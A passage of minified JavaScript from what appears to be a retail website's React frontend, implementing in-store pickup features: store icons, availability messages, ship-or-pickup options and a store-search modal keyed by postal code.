11.5C6.22385 11.5 6 11.2761 6 11Z",fill:"currentColor"})]})}function u(e){return(0,t.jsxs)("svg",{viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.6407 3.75675C15.2925 3.99619 15.5 4.15196 15.5 4.15196H15.4971C15.4707 4.70873 14.9769 5.20203 14.2023 5.54245C14.9769 5.88285 15.4707 6.37615 15.4971 6.9329C15.4971 6.9329 15.2925 7.0916 14.6378 7.32815C14.4225 7.4062 14.227 7.46145 14.0668 7.5H21V8.9997H22V12.9997H21V20.75H23V21.5H1V20.75H3V12.9997H2V8.9997H3V7.5H9.93115C9.7705 7.46145 9.5746 7.4062 9.3593 7.32815C8.7075 7.0887 8.5 6.9329 8.5 6.9329C8.5263 6.37615 9.01735 5.88285 9.7948 5.53955C9.02025 5.19915 8.5263 4.70585 8.5 4.14908C8.5 4.14908 8.7046 3.9933 9.3622 3.75387C9.93505 3.54616 10.3677 3.5 10.3677 3.5V4.72893C10.3677 4.90201 10.4144 5.06068 10.5489 5.23954C11.037 5.06357 11.4987 4.95683 12.0014 4.95683C12.5042 4.95683 12.966 5.06357 13.4541 5.23954C13.5856 5.0578 13.6323 4.90201 13.6323 4.72893V3.50289C13.6323 3.50289 14.0679 3.54904 14.6407 3.75675ZM13.108 5.5746C13.1243 5.56335 13.1394 5.5529 13.1531 5.54245C13.1396 5.5336 13.1255 5.5233 13.1097 5.51185C13.0947 5.50085 13.0781 5.48883 13.0595 5.4761C12.8198 5.30589 12.4691 5.1905 12.0161 5.1905H11.9868C11.5338 5.1905 11.1831 5.30878 10.9434 5.4761C10.9265 5.48863 10.9103 5.49982 10.895 5.5103C10.8787 5.52155 10.8635 5.532 10.8499 5.54245C10.8633 5.55125 10.8774 5.5616 10.8932 5.573C10.9082 5.584 10.9248 5.59605 10.9434 5.6088C11.1831 5.779 11.5338 5.8944 11.9868 5.8944H12.0161C12.4691 5.8944 12.8198 5.7761 13.0595 5.6088C13.0764 5.59625 13.0927 5.58505 13.108 5.5746ZM9.75 20.75H14.25V14.75H9.75V20.75ZM15 20.75H18V13.777L15 14.7955V20.75ZM15 14.0034L17.9565 12.9997H6.03815L9.00895 14H15V14.0034ZM9 14.7884V20.75H6V13.7782L9 14.7884ZM20.25 12.9997V20.75H18.75V12.9997H20.25ZM5.25 12.9997V20.75H3.75V12.9997H5.25ZM10.3677 7.5H13.6323V6.35595C13.6323 6.18285 13.5856 6.0242 13.4511 5.84535C12.963 6.0213 12.5013 6.12805 11.9986 6.12805C11.4958 6.12805 11.034 6.0213 10.5459 5.84535C10.4144 6.0271 10.3677 6.18285 10.3677 6.35595V7.5ZM20.25 8.25V8.9997H3.75V8.25H20.25ZM21.25 9.7497H2.75V12.2497H21.25V9.7497Z",fill:"currentColor"})]})}var p=e.i(979433),m=e.i(330577);let _=function({onOpenModal:e}){let{selectedStore:s}=(0,l.useContext)(i.BopisContext),o=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:m.default["b-store-choose-link"],children:(0,t.jsx)("span",{className:m.default["b-store-choose-content"],children:(0,t.jsx)("div",{className:m.default["b-store-choose-content-top"],children:(0,t.jsxs)("div",{className:m.default["b-store-choose-content-left"],children:[(0,t.jsxs)("span",{className:m.default["cart-display"],children:[o("at-text")," "]}),(0,t.jsx)(p.Button,{text:!0,onClick:s=>{s.stopPropagation(),e()},children:s?.name||o("bopis-selected-store")})]})})})})};var h=e.i(257489),C=e.i(396632);let f=function({availability:e,productId:s,displayOption:o,onOpenModal:d,isLoading:n=!1}){let{selectedStore:u}=(0,l.useContext)(i.BopisContext),_=(0,a.useFormatMessage)(),f=(0,c.getPickupAvailability)(s,u),x=(0,c.isStoreAvailable)(s,u),{selectedVariant:j}=(0,C.useProductDetailContext)(),v=(0,l.useCallback)(e=>{e.stopPropagation(),e.preventDefault(),d()},[d]),k=(0,l.useMemo)(()=>(0,t.jsx)(p.Button,{text:!0,onClick:v,children:u?.name},"store-name"),[u?.name,v]);return(0,t.jsx)(t.Fragment,{children:u&&f?(0,t.jsx)(()=>(0,t.jsx)("div",{className:m.default[x?"item-availability":"unavailable-store"],children:j?_("in-store-availability",{availability:(0,t.jsx)("span",{className:x?m.default["item-availability-available"]:"",children:e},"item-availability"),storeName:k}):k}),{}):(0,t.jsx)(()=>n?(0,t.jsx)(h.LoadingDots,{shape:"circle"}):o!==r.StorePickupDisplays.Cart&&o!==r.StorePickupDisplays.CartEditItem?(0,t.jsx)("span",{className:m.default["b-choose-store"],children:(0,t.jsx)(p.Button,{text:!0,onClick:d,children:_("select-store")})}):(0,t.jsx)("span",{className:m.default["no-store-selected"],children:_("no-store-selected")}),{})})},x=function({isPickupSelected:e,productId:s,onOpenModal:o,displayOption:r}){let{selectedStore:d}=(0,l.useContext)(i.BopisContext),n=(0,a.useFormatMessage)(),u=(0,c.getPickupAvailability)(s,d),p=(0,c.isStoreAvailable)(s,d);return(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("div",{className:m.default[p?"item-availability":"unavailable-store"],children:(0,t.jsx)("span",{className:p?m.default["item-availability-available"]:"",children:n(void 0===u?"bopis-at-selected-store":p?`pick-up-${u}`:"store-unavailable")})}),!e&&(0,t.jsx)(f,{availability:n(p?`pick-up-${u}`:"pick-up-unavailable"),productId:s,onOpenModal:o,displayOption:r})]})},j=function({productId:e,displayOption:s,onOpenModal:o,isLoading:r=!1}){let{selectedStore:d}=(0,l.useContext)(i.BopisContext),n=(0,a.useFormatMessage)(),u=(0,c.getPickupAvailability)(e,d),p=(0,c.isStoreAvailable)(e,d);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("span",{className:m.default["b-store-heading"],children:[n("pick-up-in-store"),": "]}),(0,t.jsx)(f,{availability:n(p?`item-availability-${u}`:"unavailable-for-pickup").toString(),productId:e,displayOption:s,onOpenModal:o,isLoading:r})]})};function v(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{d:"M1 39V23H9V39H1Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M39 39V23H47V39H39Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{x:"9",y:"15",width:"30",height:"24",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("rect",{x:"5",y:"8",width:"38",height:"8",rx:"0.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",fill:"var(--icon-fill-color, #fff)"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M31.9287 24.0594C31.8653 25.3878 30.7248 26.5924 28.9822 27.3927C30.7327 28.1848 31.8733 29.3894 31.9208 30.7261C31.9208 30.7261 31.4614 31.0974 29.9723 31.6667C28.6653 32.17 27.6673 32.2855 27.6673 32.2855L27.6752 29.3152C27.6752 28.8779 27.5089 28.4241 27.1842 28.0198C26.202 28.2673 25.1089 28.4076 23.9604 28.4076C22.8119 28.4076 21.7267 28.2673 20.7366 28.0198C20.4198 28.4158 20.2455 28.8696 20.2455 29.3152L20.2535 32.2855C20.2535 32.2855 19.2554 32.17 17.9485 31.6667C16.4594 31.0974 16 30.7261 16 30.7261C16.0634 29.3894 17.204 28.1931 18.9465 27.3927C17.204 26.5924 16.0634 25.3878 16 24.0594C16 24.0594 16.4594 23.6881 17.9644 23.1188C19.2713 22.6155 20.2693 22.5 20.2693 22.5L20.2614 25.4703C20.2614 25.9076 20.4277 26.3614 20.7525 26.7657C21.7347 26.5182 22.8277 26.3779 23.9762 26.3779C25.1248 26.3779 26.2099 26.5182 27.2 26.7657C27.5168 26.3696 27.6911 25.9158 27.6911 25.4703L27.6832 22.5C27.6832 22.5 28.6812 22.6155 29.9802 23.1188C31.4693 23.6881 31.9287 24.0594 31.9287 24.0594ZM23.9366 28.0611H23.9683H24C25.0376 28.0611 25.8772 27.797 26.495 27.3927C25.8772 26.9884 25.0376 26.7244 24 26.7244H23.9683H23.9366C22.899 26.7244 22.0594 26.9884 21.4416 27.3927C22.0594 27.797 22.899 28.0611 23.9366 28.0611Z",fill:"currentColor"})]})}let k=function({size:e,hideIcon:s,children:o}){let l=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:`${m.default["b-store-choose-link"]} bfx-remove-element`,children:(0,t.jsx)("span",{className:m.default["b-store-choose-content"],children:(0,t.jsxs)("div",{className:m.default["b-store-choose-content-top"],children:[!s&&(0,t.jsx)("span",{className:m.default["store-icon"],children:(0,t.jsx)(v,{name:l("select-a-pickup-store"),size:e})}),(0,t.jsx)("div",{className:m.default["b-store-choose-content-left"],children:o})]})})})},b=function({displayOption:e,isPickupSelected:s,productId:o,onOpenModal:l,isLoading:a=!1}){switch(e){case r.StorePickupDisplays.PDP:return(0,t.jsx)(k,{hideIcon:!0,size:"LG",children:(0,t.jsx)(j,{productId:o,displayOption:e,onOpenModal:l,isLoading:a})});case r.StorePickupDisplays.CartItem:return(0,t.jsx)(k,{size:"SM",children:(0,t.jsx)(x,{isPickupSelected:s,productId:o,onOpenModal:l,displayOption:r.StorePickupDisplays.CartItem})});case r.StorePickupDisplays.Cart:return(0,t.jsx)(_,{onOpenModal:l});case r.StorePickupDisplays.CartEditItem:return(0,t.jsx)(k,{size:"LG",children:(0,t.jsx)(x,{isPickupSelected:s,productId:o,onOpenModal:l,displayOption:r.StorePickupDisplays.CartEditItem})});default:return(0,t.jsx)(t.Fragment,{})}};var S=e.i(729447);let g=({children:e})=>(0,t.jsx)("div",{className:(0,o.default)("bfx-remove-element",S.default["ship-or-pickup-wrapper-root"]),children:e}),P=({icon:e,actionText:s,actionTitleText:l,className:a="",onClick:i,isAvailable:r,dataTestId:c,variation:d="default"})=>(0,t.jsxs)("div",{className:(0,o.default)(S.default["ship-or-pickup-button"],a,[r&&S.default["is-available"]],S.default[d]),onClick:i,"data-testid":c,children:[(0,t.jsxs)("div",{children:[e,(0,t.jsx)("div",{className:S.default["ship-or-pickup-button-action-title"],children:l})]}),(0,t.jsx)("div",{className:S.default["ship-or-pickup-button-status"],children:s})]});var y=((s={}).SHIP="SHIP",s.BOPIS="BOPIS",s);let N=({canShip:e,onOpenModal:s,productId:d,pickupOption:p,setPickupOption:m})=>{var _;let h,f=(0,a.useFormatMessage)(),{selectedVariant:x}=(0,C.useProductDetailContext)(),{selectedStore:j}=(0,l.useContext)(i.BopisContext),{variation:v,isUnderlined:k,shipIcon:y,pickupIcon:N}=(_=j,h=(0,a.useFormatMessage)(),{variation:"alternate",isUnderlined:!_,shipIcon:(0,t.jsx)(n,{size:"LG"},"shipIcon"),pickupIcon:(0,t.jsx)(u,{name:h("select-a-pickup-store"),size:"LG"},"pickupIcon")}),M=(0,c.isStoreAvailable)(d,j);(0,l.useEffect)(()=>{e||e&&M?m("SHIP"):!e&&M?m("BOPIS"):m(null)},[M,e,m]);let G=(0,l.useMemo)(()=>x?j?f(`${M?"in-stock":"out-of-stock"}`):f("select-store"):f("select-a-size"),[M,j,f,x]),I=e=>function(){m(e),"BOPIS"!==e||j||s()};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(g,{children:[(0,t.jsx)(P,{actionText:x?f(`${e?"in-stock-online":"out-of-stock-online"}`):f("select-a-size"),actionTitleText:"Ship",className:(0,o.default)(["SHIP"===p&&S.default["selected-tile"]]),icon:y,onClick:I("SHIP"),isAvailable:!!e,dataTestId:"shipping",variation:v}),(0,t.jsx)(P,{actionText:G,actionTitleText:"Pick Up",className:(0,o.default)(["BOPIS"===p&&S.default["selected-tile"]],[k&&S.default["is-underlined"]]),icon:N,onClick:I("BOPIS"),isAvailable:M||!j,dataTestId:"pickup",variation:v})]}),"BOPIS"===p&&j&&(0,t.jsx)(b,{displayOption:r.StorePickupDisplays.PDP,onOpenModal:s,productId:d,isPickupSelected:!1})]})};e.s(["StorePickupOptions",()=>y,"default",0,N],675194),e.s(["default",0,function({variantSku:e,className:s="",displayOption:o,isPickupSelected:l=!1,tileView:a,canShip:i,isLoading:r=!1,pickupOption:c=null,setPickupOption:d=()=>null,onOpenModal:n=()=>null}){return(0,t.jsx)("div",{className:s,children:a?(0,t.jsx)(N,{canShip:i,productId:e,onOpenModal:n,pickupOption:c,setPickupOption:d}):(0,t.jsx)(b,{displayOption:o,onOpenModal:n,productId:e,isPickupSelected:l,isLoading:r})})}],525537);var M=e.i(462549),G=e.i(879675),I=e.i(683764),B=e.i(506528),D=e.i(774729),H=e.i(86925),O=e.i(96830);function w({inventory:e,pickupAvailability:s}){let o=(0,a.useFormatMessage)(),l=(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:o("out-of-stock")});switch(s){case D.PickupAvailability.UNAVAILABLE:return(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:o("unavailable-for-pickup")});case D.PickupAvailability.TODAY:if(0===e)return l;return(0,t.jsx)(t.Fragment,{children:o("bopis-pickup-today")});default:if(0===e)return l;return(0,t.jsx)(t.Fragment,{children:o("bopis-pickup",{day:o(s.toLowerCase())})})}}let V=l.default.memo(function({locale:e,store:s,isActive:l=!0}){let i=(0,a.useFormatMessage)(),{pickupAvailability:r}=s;return(0,t.jsx)("div",{className:(0,o.default)(m.default["store-pickup-msg"],m.default["store-pickup"],{[m.default.mobile]:l}),children:s.bopisStatus?(0,t.jsx)(w,{inventory:s.inventory??0,pickupAvailability:r}):(0,t.jsx)("span",{className:m.default["store-out-of-stock"],children:i("store-unavailable")})})});var L=e.i(706057),Q=e.i(647163);let F=l.default.memo(({locale:e})=>{let s=(0,a.useFormatMessage)();return(0,t.jsxs)("div",{className:m.default["no-participating-stores"],children:[(0,t.jsx)(v,{name:s("select-store"),size:"LG"}),(0,t.jsx)("div",{className:m.default.heading,children:s("more-to-come")}),(0,t.jsx)("p",{children:s("expanding-pickup-service")})]})}),Z=({store:e})=>{let s=(0,I.useLocale)(),{address1:o,address2:l,city:a,stateCode:i,postalCode:r}=e;if(!o||!a||!i)return(0,t.jsx)("span",{});let c=encodeURIComponent(`${o} ${l?.trim()} ${a} ${i} ${r}`);return(0,t.jsxs)("a",{target:"_blank",rel:"noreferrer",href:`https://www.google.com/maps/search/?api=1&query=${c}`,children:[`${o},`," ",(0,t.jsx)("br",{})," ",l&&`${l},`," ",l&&(0,t.jsx)("br",{}),(0,L.formatAddressDetails)({city:a,stateCode:i,postalCode:r??""},s)]})},A=({store:e,showNoStore:s,showAvailability:o=!0})=>{let l=(0,a.useFormatMessage)(),i=(0,I.useLocale)();if(!e)return s?(0,t.jsx)(F,{locale:i}):(0,t.jsx)("span",{});let{name:r,pickupAvailability:c,phone:d,cStorePickupDetails:n,storeHours:u}=e;return(0,t.jsxs)("div",{className:m.default["store-details-content"],children:[(0,t.jsx)("div",{className:m.default["store-name"],children:r}),c&&o&&(0,t.jsx)(V,{locale:i,store:e}),e.storeType&&(0,t.jsx)("div",{className:m.default["store-type"],children:"brandHouse"===e.storeType?l("brand-house"):l("factory-store")}),e&&(0,t.jsx)("div",{className:m.default["store-address"],children:(0,t.jsx)(Z,{store:e})}),d&&(0,t.jsx)("div",{className:m.default["store-phone"],children:(0,t.jsx)("a",{href:`tel:${d}`,children:d})}),u&&(0,t.jsxs)("div",{className:m.default["store-hours"],children:[(0,t.jsx)("div",{className:m.default.heading,children:l("store-hours")}),(0,t.jsx)("ul",{children:(0,Q.parseHoursString)(u).map(({timeframe:[e,s],hours:o})=>(0,t.jsxs)("li",{children:[(0,t.jsxs)("span",{children:[l(`${e}-abbr`),s&&` - ${l(`${s}-abbr`)}`]}),(0,t.jsx)("span",{children:o})]},e))})]}),n&&(0,t.jsxs)("div",{className:m.default["store-pickup-details"],children:[(0,t.jsx)("div",{className:m.default.heading,children:l("bopis-pickup-details")}),n]})]})};function E(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z",fill:"currentColor"})})}function Y(e){return(0,t.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z",fill:"currentColor"})})}var W=e.i(589033);let $=({store:e,isMobile:s,isSelected:i,isPickupStore:r,onSelectStore:c,showAvailability:d=!0})=>{let n=(0,a.useFormatMessage)(),[u,p]=(0,l.useState)(!1),m=(0,l.useRef)(null),_=(0,I.useLocale)(),h=e.pickupAvailability===D.PickupAvailability.UNAVAILABLE||!e.bopisStatus;return(0,t.jsxs)("button",{role:"button",type:"button","aria-label":(0,O.ensureString)(e.name),className:(0,o.default)(H.default["store-card"],{[H.default.selected]:i}),disabled:!e.bopisStatus,children:[(0,t.jsxs)("div",{className:H.default["card-form"],onClick:()=>{c(e),s&&p(e=>!e)},children:[(0,t.jsx)("div",{className:H.default["store-input"],children:(0,t.jsx)("div",{className:H.default["radio-container"],children:(0,t.jsx)(W.Radio,{name:"storeSelect",id:`input-${e.id}`,className:H.default["radio-input"],checked:i,disabled:!e.bopisStatus})})}),(0,t.jsxs)("div",{className:(0,o.default)(H.default["store-content"],!e.bopisStatus&&H.default["unavailable-store"]),children:[s&&(0,t.jsx)("span",{className:H.default["collapse-icon"],children:u?(0,t.jsx)(E,{size:"MD"}):(0,t.jsx)(Y,{size:"MD"})}),r&&(0,t.jsxs)("div",{className:H.default["pickup-store"],children:[(0,t.jsx)("span",{className:H.default.icon,children:(0,t.jsx)(v,{size:"MD",title:(0,O.ensureString)(e.name),name:n("bopis-your-pickup-store")})}),n("bopis-your-pickup-store").toUpperCase()]}),(0,t.jsx)("div",{className:H.default["store-name"],children:e.name}),(0,t.jsx)("div",{className:H.default["store-description"],children:(0,L.formatAddressDetails)({city:e.city??"",stateCode:e.stateCode??"",postalCode:""},_)}),(0,t.jsx)("div",{className:H.default["store-description-bottom"],children:(0,t.jsxs)("div",{className:H.default["store-miles"],children:[e.storeDistance," ",e.storeDistanceUnits]})}),(d||h)&&(0,t.jsx)(V,{store:e,locale:_,isActive:u})]})]}),(0,t.jsx)("div",{ref:m,className:(0,o.default)(H.default["store-details"],{[H.default.active]:u}),style:u?{height:m.current?.scrollHeight?m.current.scrollHeight:0}:{height:"0px"},children:s&&(0,t.jsx)(A,{store:e,showAvailability:d})})]})};var T=e.i(92531),U=e.i(215900);let z=function({valuesMap:e,value:s,handleChange:o}){let l=(0,a.useFormatMessage)();return(0,t.jsx)("div",{className:U.default["select-container"],children:(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"selectedDistance",children:l("distance")}),(0,t.jsx)(T.Select,{id:"selectedDistance",name:"selectedDistance",value:s,onChange:o,children:e.map((e,s)=>(0,t.jsx)(T.Option,{value:e.value,children:e.label},`DistanceDropdown_MenuItem_${s}`))})]})})};var R=e.i(251189),X=e.i(284643),K=e.i(702079);let q=(0,l.memo)(function({storeList:e,initialDistance:s,postalCode:r,loading:c,showAvailability:d=!0,productId:n}){let u=(0,a.useFormatMessage)(),{analyticsManager:_}=(0,M.useAnalytics)(),h=e?.every(e=>!e.bopisStatus),C=(0,I.useLocale)(),{isMobile:f}=(0,R.useLayoutMeasurement)(),{selectedStore:x,setSelectedStore:j,setSelectedViewerStore:v}=(0,l.useContext)(i.BopisContext),[k,b]=(0,l.useState)(x||e[0]||null),S=e=>{e.bopisStatus&&b(e)},g=k?e.indexOf(k):null,P=(0,l.useMemo)(()=>[{value:"FIFTY",label:`50 ${u("miles")}`},{value:"ONEHUNDRED",label:`100 ${u("miles")}`},{value:"ONEHUNDREDFIFTY",label:`150 ${u("miles")}`},{value:"TWOHUNDRED",label:`200 ${u("miles")}`}],[u]),[y,N]=(0,l.useState)(s||P[0].value),G=(0,l.useCallback)(e=>{N(String(e.target.value))},[]),D=e=>{j(e),v(e,n),_.fireModalOpened({site_modal:"bopis:select a store",is_first_store:(0,O.ensureBoolean)(!x?.id),is_store_updated:(0,O.ensureBoolean)(x&&x?.id!==k?.id),bopis_store_id:(0,O.ensureString)(k?.id)})};return!k&&e.length>0&&S(e[0]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["find-store-form"],children:(0,t.jsxs)("div",{className:m.default["search-parameters"],children:[(0,t.jsx)("div",{className:m.default["zip-wrapper"],children:(0,t.jsx)("div",{children:(0,t.jsx)(K.InputField,{type:"text",id:"postalCode",name:"postalCode",label:`${u("zip")} *`})})}),(0,t.jsx)(z,{valuesMap:P,value:y,handleChange:G}),(0,t.jsx)(p.Button,{type:"submit",className:m.default["store-search"],"aria-label":u("search-nearby-stores"),children:u("search")})]})}),(0,t.jsxs)("div",{id:"store-pickup__stores-container",className:(0,o.default)(m.default["stores-container"],k&&m.default["store-selected"]),children:[c&&(0,t.jsx)(B.CustomLoader,{loaderContainer:"store-pickup__stores-container"}),e.length?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["store-list"],onKeyDown:s=>{"ArrowUp"===s.code?null!==g&&0!==g&&e.length>1&&S(e[g-1]):"ArrowDown"===s.code&&null!==g&&g!==e.length-1&&e.length>1&&S(e[g+1])},children:f&&h?(0,t.jsx)(F,{locale:C}):(0,t.jsx)("ul",{children:e.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)($,{store:e,isMobile:f,isSelected:!!k&&e.id===k.id,onSelectStore:S,isPickupStore:!!x&&e.id===x.id,showAvailability:d})},e.id))})}),f?(0,t.jsx)(t.Fragment,{children:k&&(0,t.jsx)("div",{className:m.default["store-select"],children:k?.id===x?.id?(0,t.jsxs)("span",{className:m.default["selected-pickup-msg"],children:[(0,t.jsx)(X.CheckIcon,{className:m.default.icon}),(0,t.jsx)("span",{children:u("bopis-selected-pickup-store")})]}):(0,t.jsx)(p.Button,{className:m.default["select-store-btn"],onClick:()=>D(k),children:u("bopis-set-pickup-store")})})}):(0,t.jsx)("div",{className:m.default["store-details-container"],children:(0,t.jsxs)("div",{className:m.default["store-details"],children:[!k&&h&&(0,t.jsx)(F,{locale:C}),k&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:m.default["store-details-inner"],children:(0,t.jsx)(A,{store:k,showNoStore:!0,showAvailability:d})}),!h&&(0,t.jsx)("div",{className:m.default["store-select"],children:k?.id===x?.id?(0,t.jsxs)("span",{className:m.default["selected-pickup-msg"],children:[(0,t.jsx)(X.CheckIcon,{className:m.default.icon}),(0,t.jsx)("span",{children:u("bopis-selected-pickup-store")})]}):(0,t.jsx)(p.Button,{className:m.default["select-store-btn"],onClick:()=>D(k),children:u("bopis-set-pickup-store")})})]})]})})]}):(0,t.jsx)("p",{className:m.default["no-store-list"],children:r?u("no-store-results",{number:{FIFTY:50,ONEHUNDRED:100,ONEHUNDREDFIFTY:150,TWOHUNDRED:200}[s],postalCode:r}):u("enter-location-for-store")})]})]})});function J(e){return null!=e}var ee=e.i(224062),es=e.i(294504),et=e.i(906934);e.i(470395);var eo=e.i(830744),el=e.i(649030);e.s(["default",0,function({productId:e,showAvailability:s=!0,modalOpenStatus:o=!1,setModalOpenStatus:r}){let c=(0,a.useFormatMessage)(),{analyticsManager:d}=(0,M.useAnalytics)(),{selectedStore:n}=(0,l.useContext)(i.BopisContext),[u,p]=(0,l.useState)(),[{postalCode:_,maxDistance:h},C]=(0,l.useState)({postalCode:n?.postalCode||"",maxDistance:D.MaxAllowedDistances.FIFTY});(0,l.useEffect)(()=>{n&&C(e=>({...e,postalCode:n?.postalCode||""}))},[n]);let[f,{loading:x}]=(0,G.useLazyQueryWithAuth)(D.GetStoresWithProductDocument,{fetchPolicy:"network-only",nextFetchPolicy:"cache-first",notifyOnNetworkStatusChange:!0});(0,l.useEffect)(()=>{_&&o&&f({onCompleted:p,variables:{postalCode:_,productId:e,maxDistance:h}}).then(e=>{let s=e.data?.storeSearch?.storeList;d.fireModalOpened({site_modal:"bopis:select a store",bopis:{search:{number_of_results:s?.length,zip_code:_,distance:h}},bopis_store_id:(0,O.ensureString)(n?.id)})})},[_,e,h,o,f,d]);let j=(0,l.useMemo)(()=>u?.storeSearch?.storeList?.filter(J).sort(e=>e.id===n?.id?-1:1)||[],[u?.storeSearch?.storeList]);(0,l.useEffect)(()=>{o&&d.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,O.ensureString)(n?.id)})},[d,o]);let v=async(e,s,t)=>{if(t?.preventDefault(),t?.stopPropagation(),e.validated){let{postalCode:s,selectedDistance:t}=e.values;C({postalCode:s,maxDistance:t})}},k=(0,l.useMemo)(()=>eo.z.object({postalCode:(0,el.getZodPostalSchema)("us",c),selectedDistance:eo.z.string(),storeSelect:eo.z.string().optional()}),[c]),{bindFormValidation:b}=(0,et.useFormValidation)({onSubmit:v,scrollToError:!0,validationSchema:k});return(0,t.jsx)("form",{ref:b,children:(0,t.jsxs)(es.default,{onClose:()=>{r(!1)},showModal:o,className:m.default["store-select-modal"],inPortal:!0,borderless:!0,children:[(0,t.jsx)(ee.Dialog.Title,{className:m.default["store-select-header"],children:c("select-a-pickup-store")}),(0,t.jsx)(ee.Dialog.Content,{className:m.default["store-select-wrapper"],children:o&&(0,t.jsx)(q,{storeList:j,initialDistance:h,postalCode:_,loading:x,showAvailability:s,productId:e})})]})})}],286381)}]);